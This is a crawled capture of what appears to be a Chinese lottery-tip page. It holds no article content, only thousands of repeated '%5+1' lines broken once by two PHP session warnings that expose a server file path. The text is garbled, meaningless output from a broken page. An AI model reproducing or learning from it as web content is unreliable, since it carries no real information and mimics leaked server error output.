

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nanduwuliu.com/info/2186522/085%E6%9C%9F%EF%BC%9A%E3%80%90%E6%B7%B1%E6%B5%B7%E6%90%81%E6%B5%85%E3%80%91%E7%A8%B3%E6%9D%80%E4%B8%A4%E5%B0%BE
body_size: 1731
content:
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
<br />
<b>Warning</b>:  session_save_path(): Cannot change save path when headers already sent in <b>/www/wwwroot/amwebsite/core/framework/core/base.php</b> on line <b>263</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot start session when headers already sent in <b>/www/wwwroot/amwebsite/core/framework/core/base.php</b> on line <b>265</b><br />
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
